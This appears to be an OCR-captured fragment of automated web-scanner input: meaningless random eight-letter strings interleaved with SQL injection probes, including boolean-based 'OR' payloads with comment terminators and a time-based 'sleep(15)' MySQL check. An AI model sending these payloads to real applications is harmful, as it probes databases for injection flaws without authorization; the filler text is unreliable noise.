
MmzHrrdb
UZJglwlz
UZJglwlz
UZJglwlz
UZJglwlz
MmzHrrdb
UZJglwlz
MmzHrrdb
GRLpGpAG
UZJglwlz
MmzHrrdb
MmzHrrdb
UZJglwlzJILRs66b
CpjJwWHV
MmzHrrdb
UZJglwlz
-1 OR 2+526-526-1=0+0+0+1 --
-1 OR 2+397-397-1=0+0+0+1
-1' OR 2+290-290-1=0+0+0+1 --
-1' OR 2+280-280-1=0+0+0+1 or 'jASZcnqT'='
-1" OR 2+190-190-1=0+0+0+1 --
MmzHrrdb
GRLpGpAG
if(now()=sysdate(),sleep(15),0)
MmzHrrdb